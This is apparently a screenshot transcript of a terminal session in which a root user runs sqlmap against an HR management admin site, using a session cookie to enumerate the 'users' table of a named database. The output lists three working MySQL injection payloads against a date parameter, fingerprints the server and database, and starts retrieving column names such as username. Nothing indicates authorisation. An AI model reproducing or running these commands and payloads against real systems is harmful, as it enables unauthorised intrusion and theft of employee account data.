 Activities Applications Terminal Jan 17 4:41 PM 69%
root@GK-Swift: /opt/sqlmap
root@GK-Swift:/opt/sqlmap# python3 sqlmap.py --timeout 100 --random-agent --cookie="ci_session=7a2b75628ea65caab89873bef34c6b0a5cfd2b9a" -u https://hrcms-admin.tri-niche.com/attendance_report_emp?startend=2022-0
1-17+-+2022-01-17* --threads=5 --columns -D trindrdb_hrcms2 -T users
___
__H__
___ ___[(]_____ ___ ___ {1.5.12.3#dev}
|_ -| . ['] | .'| . |
|___|_ ["]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:40:36 /2022-01-17/
[16:40:36] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; U; Linux x86_64; en-US; rv:1.9b3pre) Gecko/2008020509 Firefox/3.0b3pre' from file '/opt/sqlmap/data/txt/user-agents.txt'
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] y
[16:40:38] [INFO] resuming back-end DBMS 'mysql'
[16:40:38] [INFO] testing connection to the target URL
[16:40:39] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: https://hrcms-admin.tri-niche.com:443/attendance_report_emp?startend=2022-01-17+-+2022-01-17' RLIKE (SELECT (CASE WHEN (9738=9738) THEN 0x323032322d30312d31372b2d2b323032322d30312d3137 ELSE 0x28 END
))-- fywC
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: https://hrcms-admin.tri-niche.com:443/attendance_report_emp?startend=2022-01-17+-+2022-01-17' AND (SELECT 3026 FROM(SELECT COUNT(*),CONCAT(0x716b706a71,(SELECT (ELT(3026=3026,1))),0x716b7a6b71,FLOOR
(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- Brsz
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: https://hrcms-admin.tri-niche.com:443/attendance_report_emp?startend=2022-01-17+-+2022-01-17' AND (SELECT 7782 FROM (SELECT(SLEEP(5)))ELzl)-- HlUb
---
[16:40:39] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.4.27, LiteSpeed
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[16:40:39] [INFO] fetching columns for table 'users' in database 'trindrdb_hrcms2'
you provided a HTTP Cookie header value, while target URL provides its own cookies within HTTP Set-Cookie header which intersect with yours. Do you want to merge them in further requests? [Y/n] y
[16:40:42] [WARNING] the SQL query provided does not return any output
[16:40:42] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[16:40:42] [WARNING] unable to retrieve column names for table 'users' in database 'trindrdb_hrcms2'
do you want to use common column existence check? [y/N/q] y
[16:40:46] [WARNING] reflective value(s) found and filtering out
which common columns (wordlist) file do you want to use?
[1] default '/opt/sqlmap/data/txt/common-columns.txt' (press Enter)
[2] custom
> 1
[16:40:48] [INFO] checking column existence using items from '/opt/sqlmap/data/txt/common-columns.txt'
[16:40:48] [INFO] adding words used on web page to the check list
[16:40:48] [INFO] starting 5 threads
[16:40:50] [INFO] retrieved: name
[16:40:51] [INFO] retrieved: user_id
[16:40:53] [INFO] retrieved: username